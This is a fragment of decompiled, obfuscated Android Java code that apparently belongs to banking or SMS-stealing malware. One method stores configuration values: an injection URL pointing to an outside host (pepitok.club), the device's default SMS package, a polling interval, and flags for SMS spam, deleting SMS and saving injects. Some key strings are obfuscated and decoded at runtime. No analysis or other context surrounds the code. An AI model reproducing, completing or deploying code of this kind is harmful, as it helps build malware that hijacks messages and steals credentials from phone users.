 public void GHqqn0pC2O2VWOBi(Context context) {
String str;
String str2;
int i = Build.VERSION.SDK_INT;
if (i < 19 || i >= 30) {
tmChcFLUGbiMMnVw(context, "swspacket", "");
} else {
tmChcFLUGbiMMnVw(context, "swspacket", Telephony.Sms.getDefaultSmsPackage(context));
}
tmChcFLUGbiMMnVw(context, "time_work", "0");
tmChcFLUGbiMMnVw(context, "time_start_permission", "0");
StringBuilder sb = new StringBuilder();
sb.append("");
this.f896p0prUw0vSWgOVKCc.getClass();
sb.append("https://pepitok.club/dope".replace(" ", ""));
tmChcFLUGbiMMnVw(context, "urlInj", sb.toString());
StringBuilder sb2 = new StringBuilder();
sb2.append("");
this.f896p0prUw0vSWgOVKCc.getClass();
sb2.append(10000);
tmChcFLUGbiMMnVw(context, "interval", sb2.toString());
tmChcFLUGbiMMnVw(context, "name", "false");
tmChcFLUGbiMMnVw(context, V7gjmo8RRaQJhFo8("CVAV[ERGl@D@", 51), "false");
tmChcFLUGbiMMnVw(context, "del_sws", "false");
tmChcFLUGbiMMnVw(context, "smsFromGlobalSent", "false");
tmChcFLUGbiMMnVw(context, "smsSpamFromGlobalSent", "false");
tmChcFLUGbiMMnVw(context, "network", "false");
tmChcFLUGbiMMnVw(context, "madeSettings", "1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ");
tmChcFLUGbiMMnVw(context, "RequestINJ", "");
tmChcFLUGbiMMnVw(context, "save_inj", "");